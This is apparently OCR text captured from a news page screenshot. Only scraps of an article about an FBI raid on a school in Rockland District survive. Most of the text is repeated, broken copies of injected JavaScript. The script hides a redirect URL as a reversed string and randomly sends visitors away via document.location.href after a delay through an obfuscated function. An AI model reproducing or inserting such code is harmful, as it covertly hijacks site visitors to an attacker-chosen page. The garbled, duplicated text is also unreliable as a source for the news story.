
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to classrooms.
Wednesday
afternoon, the school was among the 22
places raided by FBI agents and Rockland District
At
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if